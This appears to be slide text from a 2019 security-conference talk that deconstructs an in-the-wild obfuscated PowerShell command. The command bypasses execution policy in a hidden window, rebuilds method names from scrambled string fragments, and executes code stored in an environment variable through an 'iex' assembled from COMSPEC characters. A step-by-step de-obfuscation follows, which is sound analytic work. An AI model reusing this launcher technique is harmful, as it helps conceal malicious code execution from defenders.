 $itwExampleArr[2].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
PoWERShell -NOPRoFI -w 1 -EXEcuTiOnP BYPass -nOniNterAcTi sV s3zxl5 ( [typE](
"{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va )::(
"{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
Sp4rkCon 2019
1. iex
1. . 'iex'
2. $env:gkwa
1. Set-Variable s3zxl5 [enViRONmeNt]
2. ( [enViRONmeNt]::( "{1}{0}{3}{4}{2}"-f
'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke(
'gkwa',( "{2}{1}{0}" -f 'S','ocES','pR' )) )
 